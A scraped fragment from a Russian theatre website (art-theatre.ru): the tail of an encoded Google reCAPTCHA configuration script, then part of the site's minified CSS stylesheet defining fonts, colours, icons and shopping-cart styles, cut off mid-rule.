xwZjPDvcKaAWRkwoRVw6LCscOBwpUIwrTCn8OkVMKMwpkRRypZOxlaRMOzPMK4woQ/wpkmw7RRN8KuTHVkFhFFw53DuAXCr8OoKgVbTHsmwoDCghhdOnBhPz/Dsk7CpXAnUEQkwpDDqWvCuzxhc00gdmRxAcKvwo1sXS/DtcOzw7IHwp9VQ8O7GsOwMSZVX8OEwqhEwrtow7LCm8OIaMOMHlzDicOXKsOiwqfDthwKwoXDvRPDuj/Cu8OowrjDr8OFwoJkw58rIxwRwoQidDVowoPDu8OyEMKNw4nCs8K+w4YKMMKIKGt8w58BC8Khw4kGw5Foe8Kyw4VLw7ggw5/CjsObCwXCgRTCmsORwqXCr1lkCMO6w5vDriY5PVrDvEs5w4AyV8Oxw4pqckXDjcKGeBIow6VYbsOJw5rDpcKuAcK+ZsKFw5HDm8KEYCdKwoocTMOBSMOnw7LDpX3CtsOgw6jCkwkKLcOFJx/DvyEVw6VsdHFMwoXCjX9rw4rClcKlw6QwWMOjwoHDgsK7FsONw4TDtsOjwq3DhxrCm2BWZEjDosKoIUduwpjDgcOOwrNhw4jDnMORwozCp3dTFkc6wqQewpTCnUA/w5A2wpQtw7bCkcKpWsKWV8K6wrfCpMKQw5nCkyZjw7HClsO2Vx9cBsKgORzDnRjCiDrCqMKHS8KJw7XDqMOQdl/[base64]/[base64]/[base64]/CtsOGworDmBTCsTnDjMKawqxuLywKOMOuWWl1w7sNw710a8Kyw7p7dH7DusO8w7rCqsKvfcO8w5pJeALDlXPDg8KsVsO5w5HDnsKuwqTCp8OTwrTDoGhow4kxUnHDgD5mdGnDi2TCsMKjw4zDvmMPw6l3w6IfwpQ9DcKTVcO/HC3DlMKYwrV/UWRdYsOaOzA5ScKxwoZANsORKcOHKsKdehjDiD5yMMKwwrNHwoPDnMKRwqvDg8KoTCAkw7ZAP8Oywp7Cr8KtM8OAIsK1w7xNw6tgwq/DnkHCi8KYEmIYWSjDv2LDj3U8NSN1cnjCkTHDhwLCjsO+B1RYLcKDwrTCuFnDjj/[base64]/DtCrCoTdfPB0yX8OEGsOGwosHw4RzQMOuw4bDhXciCVbDpcOnw5VaJsKSEnDDqcOywpPClsKPwpEZwo1lZ3ZEC0LCiQzCpXnDq0rCicKjQMOyTsK8KnXDncOrcwHDmHpHXEXDo8K6O8Oxwr8JMwknW8O/asOzwogTT8KFw4HDgFsrFwDCsD1OwqgJw7HClljDtytnw6pvw5nCoV/[base64]/CrkdHwpAJAQUjw6rDucOmw67CksOGw5NKw7DCvj9CwpHDmcOgwrDCnMO9HFJpEsOdGgTCscKLOsOvIyjCgTY3w6HCpcKNw6XDisKKw5kyfMOFKhrDpMOvwr04w6vDrU7DlcOBWcOaDMOCQsOQRW54w6llDcOvLGnDtsOgcD/CsWzCmT8wXcOGw5Mtwp1dwq19w7tFwpNGw7JcIFIdwpx3w6xISWTDqsKYK8KuUcKIGcKpSMODRUjCqDJtw4pVIhLCg8OAdWYKfcOxfG3CtcKJScOMwqvDvsKjdw3DlMO9PRXCnsK5wrTCg8Omwoo3asKawpg1Fh3CoQzCjFzCqMOhdMKrZcOlWE1/wo/[base64]/CscKWwoVDH0cow6DCu8KBD8O1w6lxRiHDpsKWwok7w5JNbsKew7PDgcOdw7vDhcOWeSzCpmYDHE/ClBZJDS1AZsO1w459QcKlR8KaFcO4w4QbQsKAwq4pBsKJcsKCZlciw4/CpMK/RcOTaxIQbcOvYcOTwqLCsyoEUhBzw4FGwrnCssK5w5EHA8OFBsOBw5Qcw7bCq8O/wptWa8ORQsOhAFfCosKuw5BAw7p/KEQiesK1wrAFwoZ1wqgMdMKKwpwrwrJgYMOcCcOSw4wZwpXCqXPCssK1w5LDk8OCCgkVTMKuYivCnsOpwrlzwqDDl8OePMKrw53CvMKSwol6YcOUw5AKfxHDr2guTMK1w6bDs8OLw6pqVX/DunjDp8OTBA3Dpm9/[base64]/[base64]/Dhwg5wo/DrMOew58owq/DocKZAsKMGwF1w4/[base64]/[base64]/[base64]/DncO0S8OcwrvCmsOeMMKTw7HDp8ONesOowo1MKsO3wo/CqcOXJsO+NcOFWw/Dj2oww41owrbDtMKjBcKxw4HDj3p7wrTClMK9wpphXBXCvcKJa8Opw7LDu3zCkxViw4YowqRdw4olGUbCuVUlwrDCl8KjVsKSIHTClcKCwrUXw4nCvA9ZwrwlJCrChC7CrRJGw5wXwpR+wptffl3ChMK2w50XZilIeHkPZm1LacO7fgIUw7xSw6/[base64]/CqMKUNx5Hw4jDgcKdEhvCjMO4wpvDhcOJw5TCqcO9w48WwpjCg8OIYMK3RMOAJlDDjF/CrsO4SzPCtMKVwr7CqcOISG83LSddw7UVw6d7w5R/w41dLE3ColbDvAXCnEsJXcO1EgYzw5J2wr/DqG/Ci8OUw7M7acKlQXnDhhLCmcKCXU3CgnvChRg8XMKMeXE7ZAzDl8OBw6Mpwq0uC8OJw5zChUfDqMOxw64Uwo3CjlXDqREjTBLDll8OS8KsNcK6LcODQsOrHcOzeWrCqsKEFcKuw6/DmcK8OcKlw4BgHGnCg2vDkT/Cs8OKw6xkL2/ChTvCrFd3wo55w7RBw7Vxdmt2wploLMKFw4dnw7dBMULCucO6w53DvcO4wooWbSjDiDIVRsOeG8OHwogUwqTCjsKGF8OXw7PDg0DDky/CpmDCnkDDgcK2KkTCng95AyfCg8O1wpHCoMKiwrnChcOOwoLDlRleOSlPwovDlBBkR1wwEXcVdMO7woLCijcKwpjDnR1nwp5UFcK3Q8OGwq/CoMKkUAvDv8OgCXYCwr/Dr8OlZyUVwpByUMOOwrPDsMK0wrJuw5Ymw6PCu8OTBMK0JmwFbcOtwr8SwqbCmsKnVsOQw6fDtkTCtcKMT8KsE8Kxw7J/woXDtjV5w4rDvcOMw5bDv2bCqMO+NsKUK0dxFzA+aBtMw6t4RMKMLsObwp/[base64]/CrVsaw4LDrMKYw5guw4TDqCfCq2DDmHLDh8OHwr/[base64]/DuMOvfVYWRcKnw4jDvwbCkHAlM8OSdX3Cu8OtWmQKP8OBw5bCo8KFNwt4w5nChkbDt8KFwp3CucO6w5IMwoXCtgN6w5VSwpxlwp4WXBPChcKdwo8hwrl9OUExw7EZPMOKw6HDkxJ1OcONcsK8N8K9wr/[base64]/DlsOaI8OAw4HCp24QA8OqesKFw7fCsGsNXyjDkzBXbMKDEcKvw5NlLhDDjsOCPTpJfTpzBh5uEsO3FWPDmi3Dlh8rwoTDtChzw5lywobCjnnDsiFlT0jCvMOtYErDhW47w6/DsBDCpcODfcKTPR55w5rDkGLChUoawpvCnsOODsOvCcOUwqDDjcOYVG1dE2zCqMOrGRrCscK9K8KfWcKyYDzCunhVwonDuA/DhFTDsBwhwqfDgcK4wpXDhEx4bsOZw7gxNyo5wqlvw7kSUMOgw54pwq0Kc3l/wrEaQcKww4DCgcOuw44idcOkw4vDtcKDwpYND2bDsMKlasOGdz3Dp3wAwo/DuGLCmExGw4/Cu8KyAsOSDCvCosOwwpIEN8Ojw5fDpxY/[base64]/JBnCmCHCj8OCw5DDlzPCmcO7w6h6PyfCvU52FGHCscOOVmppw6DCiMK9SwtIbMK0Qk3DjMKPTkfCsMKiw65ZLGUJAMORLsKgERl0b2nDnmfCmnoew5/DvcKywo1HESrCnElQOsKLw4XCqzbCpyXCn8OYTsOxwrwPEcO0IH5uwr88W8OvdAV8w6/ComJ0Jzt6w5vDpREFwrwXwr4FPmBRcsKLw74+wp43ecOww70TbsK7OsKRDh7DsMOWbyxMw4fCicK+ZV4mbgLCqMOQwqlWJWpmw5wIwqjCncKRfcOYwrgFw6nDkErDksKEwp3DvsOfXcOLRMOhw6jDh8KtcMKXQcKEwo/DuhPDiHvCo2d1DxXDjMKCwrzDmC7DrcOkw5dtwrbCtRNdwofDnycyI8KjcWzCqkzCijPCiTPCr8K9wqoQQ8KxOsO/H8KFLsKawqDCjMKQw6JHw5djw4hlUHvDtVXDmMKJe8OHw4YMwqXDglDDi8OeL2w5CsOFNsKzPFHCr8OaEGAAK8OgwrteCEPDmVRLw5gJdMKyGG8pw4fCj1bDiMOjwq13H8ONwqPCiXcWw5p/UMO/LyrCkF3DnGILaiTCkcOew6bDmWQMelItPsKPw6UOwrVYw47DuXpoFEXCpkLDhsKcVXHDosODwpJ3w54DwpQgwqVFXsKcYm9dccO5wpfCvXFBw4TDr8OxwrlxcsKXBMOaw4QPwobCoyrCgMOow7/DnMOCwpsgw5vCtMKaZwYNw4rCq8KtwosQCsOOFD47wp16ZGLDl8KRwpNFY8K5bA1rwqLCkEpjZV4mF8KOwp/DgUMYw6gCfcKuAsO9wr/CnkjCnDLDh8O4TMOkExLCvcKqwqPCrEotwot1w4VbL8K0wrVjVTHCn2Q9EBccS8KjwpXCsydCDHgVwrbChcOVSMOywq7DuHvDsWjCucORwpAqHyh/w4cnEMOkE8ORw4jDjnYIesKKwrFiQ8ODwpPDmT/Dq1/[base64]/Cu3Mvw4lHSmHCmA7Dg8Owf05SSMOUEsKiwpbCuXNVwqPCjQXDigLDh8OSwrItdgTCusK6cBhKwqo3w78vw7DCmMKORz9jwrTCjsKUw7JYZX/DhsO7w7bCokJxw6nDjMKpHDhTJsOHEsODwprDm2jDr8O6wqfChcOlB8O8YcKzI8OKw6fCjRbDr1IBw4jCtG5wfigvw6N7cmU7woLCtGTDj8KzJcO1fcO9Y8OtwpTDi8O+d8OwwrnCvMO/ZsO3wqzDmcKEJGfDkBjDrXXDpxd+aikQwo3DpxPCgsOhw5jCncOTwr9/EMKFwplcMQ8Cw6tRw4cNwrzDkURNwoDDkU5SBsOfwrDDscKqcwnCosOEAsO8EsKbEh8ffE3DvMOrTsK4woIAw4fCjD5Twrx3wovDgMKtSzsVSBNUw6DDkQ3Csj7CgBHDnsKHG8KBw4HCtDXDk8KzQB7DuSttw64XScK9wr/DvcOcFcKcwo/Cp8K5RVXCmGPCjD3CnnLDiCkXw4MOZcOBWsKCw6AzeMOzwpXCgcKhw6o7E0jDkMO1M2BjN8O2S8OtWCXCrHXCpsOcw60bFR/ChwVMwqM2MsOBU292woPCr8OhNcKDwozCiBl3IcK1UFE+bMKtfhvDhcOdR3/Dk8KtwolbacKjw4LDkMObGEEwTTjDu1cZNcKXN2nCr8OTwqPDlcOrPsKVwpp2VMOFDcKDDGJJNXrDqlIcw58HwrTDssO2McOyfMOVV1x1exnCuwVdwqnCvm/DqCZESH40w4h9W8K8w45bBwbCjMO8dsK/T8KcH8KMSmFESSvDgGfDl8Oub8K8WsOcw5HCnzLCu8KFbiIKXkzCqsKwdi0CJDUoOcKSw5/DiB/CrhjCmRE1w5UhwovDmUfCqG1AY8Obw5vDrUnDnMK9Lj/Csxt0wqrDpsO2wpcjwpksRsO9wqvDqcOqYENdai/Cun0Mw4NAwrQCPMKyw4zDqcOQw5AIw6ImASYfFkHCjsKsBj/DocOgecKyXDLCpsKNw4LCrMOkOcOkw4IdcQhIwpjDtsOSAnHCn8OKwofDkMKpw4ZJOsOXShkyJWYpPMOIU8KGTMOiWD7CiU/DpcOswrxjRyTDqcOKw5XDuxtycMOawqV6wrFFw6k5wofDiFgpQjXCjnvDo8OAcsOZwoduwq/DpcO0wpDCjMOqAGVZT3zDjUQFwr/DujEKDMOXPMK1w4rDt8O+wr/DmcKxwp8VKsOvw7jCk8OJQMKZw6wIcMKxw4TCiMOSdMK/JhTCsT/DgsOww4RiQVoyX8K8w4PCpcK1wpl/w50Ow5wEwrdhwoU4w4ttN8OlFlAjw7bCn8OkwqfDvcKCOTpuworCvMOKwqIaZyTCicObwo4+XsK2dQdLH8KKDw5Tw6lwGMOlFSFyeMKcwphZK8OsfxDClltewr5Nw5vDmMOuwojCrHvCr8K2ZMK/[base64]/DmcO9w6HDvVZPAA7CsMKrw5tNS8KtwpJnwqnDuiDDgjgmw6g9w5cbwoDDrHl8w4UCF8KhZQxmaHjDksOfVV7DucORwpo2wrt5w5jCg8OFw5U3XsOEw6cMWTbCgcK8w7UQwpAjdsO+wo5eLsK4wqbCg3/[base64]/wrHCs8KBw44Zw5tDMyPDpyPDqy0iwrvDiWV7IS7DswBBfxZow7jDmMKww7J8w5vChcO0DMORK8K9B8KAIRNzwpzDlWbCkk7DjFnCpUjCr8OgOcOURyw1G29dLcO/w41Dw4drXcK4wrTDvWw8NxYJw7nCjB4OfCnCgC81wrDDmjIsNsKVcMKbwo7DgnJrwoQPw47CgMKKwr/CrSQ1w59Uw6hCwqXDuBx5wo4aB3wNwrc3TcOWw4fDsXU/w44QAMOfwrbCqMOvwqHCu184ZGMTMC3CkcKhcRfDjhEgUcOPIcOOwq0NwoPDscO/Xhh5X8KkIMOoVcOrwpRLw7XDhMK7NsKvJ8Kjw5xSVGM2w7onwrhhTTkRQVrCqMKmS3PDnMKjwo7Cu1LCpcK+wrXDuAkReBI1w4DDuMOvFjsXw55ePgg8AxbDvCcOwqvCqsONMEMVRUBLw4LCrBLCoDrCrsKcw4/DlBxOw5dEw58VI8OLw6vDgHNLwpQEIH1Bw7MpC8OpCB3DiSY+w5c9w7bCigRkOE5BwogkU8OYH1sANcOMWMKbAEFwwr3Dk8KXwp9JCEjCs2TCs2bDiwhZSxvDtG7CuMK+I8Olw7E9TGoew4A/HgbCgzphURoMOj1tByM2wqBQw5VAw7pZWsKoEcKzfhrCj1NPLwTDrMO+wpfDr8KMwqt+Z8KpA2zDrCTDiXRvw5leAMORQSZVw5kew5nDlsO0wp1yWRI6w4EYeWHDj8KeaTAlSG9iCmpIUjxVwqB0woTChlg3w6Ygw6o2wosew5k/[base64]/CkcKew5Y2wp7DnAbCnmhUIVvDtMOEeQd9wqUfw7Ipcz7CnQrDhsK4w7F8w5/DqmoGw4Y4wqhSPn/[base64]/DtXcoJA7CsMKrw6oLdcKOBgxvw7MLwq0NwqjDrVAVHMOfw5PDicKwwqHDg8OlO8K8EMO6AsO5dMK7GMKYw4jCssOvfcOGQGx0wqXCkcK/GcK2TMO6RSbDlxXCo8OEwqnDj8O1ITdZw7PDqMKFwoF4w4nCqcOKwpXDr8K7E0nDqG3Ck2nDpAfCt8OxEVTCiygDdMOewp9KbcOPXMObw78Sw5XDh3/DhQM1w4TCrsOBw60nX8KtJRocIcKIOlrCohrDqsOHaj0uI8KCYSFfw75LOTfChFoIMi3CtMOuwoZZaUzDv0TDmV/DpSsKw5hbw4TDkcK/wonCq8Kcw5zDvEnCh8KZAE3CvMOrI8K8wqo6FMKWcMOPw4siw4kUIQbClRnDi0s+M8KDHjjDnBPDv0dadRJTw6ACw5MUwqAQw6XDkWTDl8KVw5QofMKDK3/CiBQSwq7Dj8OCfkBUcMO0BsOjXUjDksKrDWhNw7Q4HsKgaMKxNnZmNMODwo/DsgRBwos5w7nCvCbCgkjCuy5TOHjCi8OAw6LCscKZeRjClsO3ZVEuESR/w47CrsKoYcOzCDzCq8OiRQhBUQUEw6ZLUMKPwobChsKHwoh8ecOUZWxSwr3CnTpFVsKIwqLDhHUdVixMwqjDhMO4CsOaw7XCtShwA8KEanjDtVrCmBoHw7UAF8OrQMOUw6HCoh3Dum5ECcOdwoQ6aMOvw7vCp8KhwppBcnowwo/Cr8OOYw13FiTCtxYNT8OFa8KkBV1Kw6jDmyXDpcK6UcOpR8OpM8ONF8OPIcO1w6BywqhNfRjDoAdEa0XDr3bDuTFWw5cVEC9qeGEEMFfCncKTasKMNcKRw4HDnX/CpTrCrcO9wobDm2p3w47CgsOGw4UOO8KlVcOvwqzDoT3CoBPDgwgIZcKYb3/DuU5yGcKpw5Uhw7VfVMK7bis1w7HCmCdOWCYfw7vDqsKZJHXCrsO/woPDs8Oow5MTQXI7wo/ChMKew7JcPcKvwrDDp8K9KcKJwq/[base64]/w71vJhgBw4HDmxHCj2V5w73DnWrCqVLCpEV2w7IhwoHDjGZOM1bDnnXDg8KSw7Fiw7ZsHMK2wpXDtHPDp8OYw5tYw5TDqMOuw43CnAbDksKPw75LacORMTbCj8OTwppicFIuw7YvZcKswobCmGPCtsOKw7/CrUvCisOAfw/[base64]/[base64]/DhgUPwpvDr8K8Q8K6wqINwoFbwoPCmsObQw\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LeWpqsgAAAAACeXgWh6JvU0nJn0DJotjZC1rkhm\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,710],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://art-theatre.ru:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22TpaaSdXBUrEVB28/DpV1ixGhHaTecGkIU016Kv51u3g\\u003d\x22,1,0,null,1,1769400977092,0,0,[155,60,184],null,[84,134,33],\x22RC-H44adzHKGSZQFw\x22,null,null,null,null,null,\x220dAFcWeA77aAQH3iA8Ph3KH3GCrR9tonOROsJE5HybEae0KBZPChyPDKMGmJmv-19fvcV3K0IJU3AYAOxqHedAkbuVwi24CXWqDw\x22,1769483777023]");
    </script></body></html>

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://art-theatre.ru/local/templates/mxat/css/style.css?1758622462
body_size: 22084
content:
@import"modal.css?1";:root{--color1: #FFAC28;--color2: #FFFFFF;--color3: #200D02;--color4: #180901;--font1: "TT Nooks";--font2: "TT Commons"}@font-face{font-family:"TT Nooks";src:local("TT Nooks"),local("TT-Nooks"),url("../fonts/TTNooksScript-Regular.woff2") format("woff2"),url("../fonts/TTNooksScript-Regular.woff") format("woff");font-weight:normal;font-style:normal}@font-face{font-family:"TT Nooks";src:local("TT Nooks"),local("TT-Nooks"),url("../fonts/TTNooksScript-Light.woff2") format("woff2"),url("../fonts/TTNooksScript-Light.woff") format("woff");font-weight:300;font-style:normal}@font-face{font-family:"TT Commons";src:local("TT Commons"),local("TT-Commons"),url("../fonts/TTCommons-Regular.woff2") format("woff2"),url("../fonts/TTCommons-Regular.woff") format("woff");font-weight:normal;font-style:normal}@font-face{font-family:"TT Commons";src:local("TT Commons"),local("TT-Commons"),url("../fonts/TTCommons-Light.woff2") format("woff2"),url("../fonts/TTCommons-Light.woff") format("woff");font-weight:300;font-style:normal}@font-face{font-family:"TT Commons";src:local("TT Commons"),local("TT-Commons"),url("../fonts/TTCommons-Thin.woff2") format("woff2"),url("../fonts/TTCommons-Thin.woff") format("woff");font-weight:200;font-style:normal}*,*::after,*::before{box-sizing:border-box}:root,html{font-size:10px}html,body{width:100vw;overflow-x:hidden;overflow-y:hidden}body{margin:0;color:var(--color2);background-color:var(--color3);-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-family:var(--font2),sans-serif;font-weight:normal}body.is-mobile{padding-top:68px}body.is-mobile header{top:68px}body.is-mobile .modal.menu-modal{top:calc(clamp(71px,12vw,139px) + 68px)}body.is-mobile .modal.menu-modal.show{z-index:99}body::-webkit-scrollbar-track{box-shadow:inset 0 0 2px rgba(0,0,0,.05);background-color:#f5f5f5;border-radius:0}body::-webkit-scrollbar{width:8px;background-color:#f5f5f5}body::-webkit-scrollbar-thumb{border-radius:0;background-color:var(--color1)}body.loading{overflow:hidden}body.loading::before{content:"";background-image:url(../img/loading.png);background-repeat:no-repeat;background-size:267px 64px;background-position:center;width:100vw;height:100vh;background-color:var(--color3);position:fixed;z-index:99;top:0;left:0}body.loading-simple{overflow:hidden}body.loading-simple::before{content:"";background-image:url(../img/loading-simple.png);background-repeat:no-repeat;background-size:45px 45px;background-position:center;width:100vw;height:100vh;background-color:var(--color3);position:fixed;z-index:99;top:0;left:0}body.overflow .ellipse,body.overflow .bg{z-index:22}body.overflow .ellipse.ell-1{opacity:.4 !important}body.overflow .ellipse.ell-2{opacity:.3 !important}[class*=icon-]{min-width:23px;min-height:20px;width:23px;height:20px;background-repeat:no-repeat;background-position:center;background-color:rgba(0,0,0,0);background-size:contain}.nivi-toggle.nivi-icon-1,.nivi-toggle.nivi-icon-2,.icon-eye{background-image:url("data:image/svg+xml,%3C%3Fxml version='1.0' encoding='utf-8'%3F%3E%3Csvg version='1.1' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' x='0px' y='0px' viewBox='0 0 21.8 16.2' style='enable-background:new 0 0 21.8 16.2;' xml:space='preserve'%3E%3Cstyle type='text/css'%3E%0A.st1%7Bfill:none;stroke:%23FFAC28;stroke-width:1.5;stroke-linecap:round;stroke-linejoin:round;%7D%0A%3C/style%3E%3Cg class='st0'%3E%3Cpath class='st1' d='M0.8,8c0,0,3.7-7.3,10.1-7.3C17.3,0.7,20.9,8,20.9,8s-3.7,7.3-10.1,7.3C4.4,15.4,0.8,8,0.8,8z'/%3E%3Cpath class='st1' d='M10.8,10.8c1.5,0,2.8-1.2,2.8-2.8c0-1.5-1.2-2.8-2.8-2.8C9.3,5.3,8.1,6.5,8.1,8C8.1,9.6,9.3,10.8,10.8,10.8z'/%3E%3C/g%3E%3C/svg%3E")}.icon-search{background-image:url("data:image/svg+xml,%3C%3Fxml version='1.0' encoding='utf-8'%3F%3E%3Csvg version='1.1' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' x='0px' y='0px' viewBox='0 0 15.1 15.1' style='enable-background:new 0 0 15.1 15.1;' xml:space='preserve'%3E%3Cstyle type='text/css'%3E%0A.st0%7Bfill:none;stroke:%23FFAC28;stroke-linecap:round;stroke-linejoin:round;%7D%0A%3C/style%3E%3Cpath class='st0' d='M6.5,12.6c3.3,0,6-2.7,6-6s-2.7-6-6-6s-6,2.7-6,6C0.5,9.9,3.2,12.6,6.5,12.6z'/%3E%3Cpath class='st0' d='M14.5,14.6l-3-3'/%3E%3C/svg%3E");cursor:pointer}.icon-cross{background-image:url("data:image/svg+xml,%3Csvg width='10' height='11' viewBox='0 0 10 11' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M9.12987 1.26197C9.41262 0.959279 9.39645 0.48468 9.09376 0.201928C8.79106 -0.0808249 8.31647 -0.0646589 8.03371 0.238035L4.6659 3.84337L1.29808 0.238034C1.01533 -0.0646602 0.540728 -0.080826 0.238034 0.201926C-0.0646605 0.484679 -0.0808266 0.959277 0.201926 1.26197L3.7676 5.07912L0.201925 8.89628C-0.0808277 9.19897 -0.0646618 9.67357 0.238033 9.95632C0.540727 10.2391 1.01533 10.2229 1.29808 9.92021L4.66589 6.31487L8.03371 9.92022C8.31646 10.2229 8.79106 10.2391 9.09376 9.95632C9.39645 9.67357 9.41262 9.19897 9.12987 8.89628L5.56419 5.07912L9.12987 1.26197Z' fill='white'/%3E%3C/svg%3E%0A");min-width:15px;width:15px;opacity:.6;cursor:pointer}.icon-cart{background-image:url("data:image/svg+xml,%3C%3Fxml version='1.0' encoding='utf-8'%3F%3E%3Csvg version='1.1' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' x='0px' y='0px' viewBox='0 0 23.1 21.3' style='enable-background:new 0 0 23.1 21.3;' xml:space='preserve'%3E%3Cstyle type='text/css'%3E%0A.st0%7Bfill:none;stroke:%23999999;stroke-linecap:round;stroke-linejoin:round;%7D%0A%3C/style%3E%3Cpath class='st0' d='M9,20.7c0.3,0,0.5-0.2,0.5-0.5S9.2,19.7,9,19.7s-0.5,0.2-0.5,0.5S8.7,20.7,9,20.7z'/%3E%3Cpath class='st0' d='M20,20.7c0.3,0,0.5-0.2,0.5-0.5s-0.2-0.5-0.5-0.5s-0.5,0.2-0.5,0.5S19.7,20.7,20,20.7z'/%3E%3Cpath class='st0' d='M0.5,0.7h4l2.7,13.4c0.1,0.5,0.3,0.9,0.7,1.2c0.4,0.3,0.8,0.5,1.3,0.4h9.7c0.5,0,0.9-0.1,1.3-0.4 c0.4-0.3,0.6-0.7,0.7-1.2l1.6-8.4h-17'/%3E%3C/svg%3E");min-height:clamp(18px,2vw,24px);height:clamp(18px,2vw,24px)}.icon-cart.is-full:hover{background-image:url("data:image/svg+xml,%3C%3Fxml version='1.0' encoding='utf-8'%3F%3E%3Csvg version='1.1' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' x='0px' y='0px' viewBox='0 0 23.1 21.3' style='enable-background:new 0 0 23.1 21.3;' xml:space='preserve'%3E%3Cstyle type='text/css'%3E%0A.st0%7Bfill:none;stroke:%23FFAC28;stroke-linecap:round;stroke-linejoin:round;%7D%0A%3C/style%3E%3Cpath class='st0' d='M9,20.7c0.3,0,0.5-0.2,0.5-0.5S9.2,19.7,9,19.7s-0.5,0.2-0.5,0.5S8.7,20.7,9,20.7z'/%3E%3Cpath class='st0' d='M20,20.7c0.3,0,0.5-0.2,0.5-0.5s-0.2-0.5-0.5-0.5s-0.5,0.2-0.5,0.5S19.7,20.7,20,20.7z'/%3E%3Cpath class='st0' d='M0.5,0.7h4l2.7,13.4c0.1,0.5,0.3,0.9,0.7,1.2c0.4,0.3,0.8,0.5,1.3,0.4h9.7c0.5,0,0.9-0.1,1.3-0.4 c0.4-0.3,0.6-0.7,0.7-1.2l1.6-8.4h-17'/%3E%3C/svg%3E")}.icon-cart.is-full:hover::after{background-color:var(--color1)}.icon-cart.is-full::after{content:"";position:absolute;width:6px;height:6px;left:clamp(26px,3vw,31px);top:-3px;background-color:var(--color1);border-radius:50%;filter:grayscale(0);transition:background-color .18s ease-in-out}.icon-user{background-image:url("data:image/svg+xml,%3Csvg width='20' height='20' viewBox='0 0 20 20' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M16.6654 17.5V15.8333C16.6654 14.9493 16.3142 14.1014 15.6891 13.4763C15.0639 12.8512 14.2161 12.5 13.332 12.5H6.66536C5.78131 12.5 4.93346 12.8512 4.30834 13.4763C3.68322 14.1014 3.33203 14.9493 3.33203 15.8333V17.5' stroke='white' stroke-linecap='round' stroke-linejoin='round'/%3E%3Cpath d='M10.0013 9.16667C11.8423 9.16667 13.3346 7.67428 13.3346 5.83333C13.3346 3.99238 11.8423 2.5 10.0013 2.5C8.16035 2.5 6.66797 3.99238 6.66797 5.83333C6.66797 7.67428 8.16035 9.16667 10.0013 9.16667Z' stroke='white' stroke-linecap='round' stroke-linejoin='round'/%3E%3C/svg%3E");min-height:clamp(20px,2vw,24px);min-width:clamp(20px,2vw,23px);width:clamp(20px,2vw,23px)}.cart-mini{flex-direction:column;font-family:var(--font2);font-size:18px;text-transform:none;padding:0 clamp(16px,3vw,28px) 0 0;background-color:rgba(0,0,0,0);color:var(--color4);box-shadow:0px 4px 24px rgba(0,0,0,.15);border-radius:20px;position:absolute;left:auto;right:clamp(15px,2.5vw,32px);top:clamp(81px,9vw,105px);max-width:fit-content;height:fit-content;animation-duration:.3s}.cart-mini-step-1::before{content:"";user-select:none;pointer-events:none;position:absolute;border:5px solid rgba(0,0,0,0);z-index:1;display:block;left:auto;right:clamp(27px,3vw,38px);top:-5px;border-top-width:0;border-bottom-color:#fff}.cart-mini-step-2{top:40px;bottom:0;left:0;right:0;position:fixed;overflow:hidden;padding:0 clamp(16px,3vw,28px)}.cart-mini-step-2 .total,.cart-mini-step-2 .group,.cart-mini-step-2 .action{background-color:#fff;padding:clamp(16px,3vw,30px) clamp(28px,4vw,48px);display:grid;grid-template-columns:49% auto;grid-column-gap:20px}.cart-mini-step-2 .action{padding-top:2px;padding-bottom:2px}.cart-mini-step-2 .total{font-weight:300;font-size:18px;line-height:26px;color:#000;padding-bottom:5px}.cart-mini-step-2 .total hr{grid-column:1/-1;width:100%;height:1px;background-color:rgba(0,0,0,.1);border:none}.cart-mini-step-2 .total div{opacity:.6}.cart-mini-step-2 .total div:nth-last-child(1),.cart-mini-step-2 .total div:nth-last-child(2){opacity:1}.cart-mini-step-2 .total div:not(.label){text-align:right}.cart-mini-step-2 .total b,.cart-mini-step-2 .total strong{font-weight:400}.cart-mini-step-2 .checkbox{padding:16px;display:grid;grid-template-columns:20px auto 14px;grid-column-gap:clamp(12px,2vw,20px);font-family:var(--font1);font-weight:400;font-size:18px;line-height:23px;letter-spacing:.02em;text-transform:uppercase;color:#000;position:relative}.cart-mini-step-2 .checkbox label{color:inherit;opacity:inherit;margin:inherit;font-size:inherit;font-weight:inherit;line-height:inherit;white-space:inherit}.cart-mini-step-2 .checkbox input{width:20px;height:20px;padding:0;margin:0;z-index:-1;opacity:0}.cart-mini-step-2 .checkbox input+label{cursor:pointer;z-index:2}.cart-mini-step-2 .checkbox input+label:before,.cart-mini-step-2 .checkbox input+label:after{content:"";position:absolute}.cart-mini-step-2 .checkbox input+label::before{left:16px;width:20px;height:20px;top:18px;border-radius:50%;border:1px solid var(--color1);background:#fff;z-index:2;transition:border .18s ease-in-out,opacity .18s ease-in-out}.cart-mini-step-2 .checkbox input+label::after{top:0;left:0;width:100%;height:100%;z-index:-1;border-radius:12px;border:1px solid rgba(0,0,0,.1);transition:border .18s ease-in-out,background-color .18s ease-in-out,opacity .18s ease-in-out}.cart-mini-step-2 .checkbox input:checked+label::before{border-width:6px;border-color:var(--color1)}.cart-mini-step-2 .checkbox input:checked+label::after{border-color:var(--color1);background-color:rgba(252,231,200,.5)}.cart-mini-step-2 .checkbox input:checked:hover+label::before{border-width:6px}.cart-mini-step-2 .checkbox input:hover+label::before{border-width:3px}.cart-mini-step-2 .alert-info{width:14px;height:14px;background-image:url("data:image/svg+xml,%3Csvg width='16' height='16' viewBox='0 0 16 16' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cg opacity='0.4'%3E%3Cpath d='M7.99967 14.6654C11.6816 14.6654 14.6663 11.6806 14.6663 7.9987C14.6663 4.3168 11.6816 1.33203 7.99967 1.33203C4.31778 1.33203 1.33301 4.3168 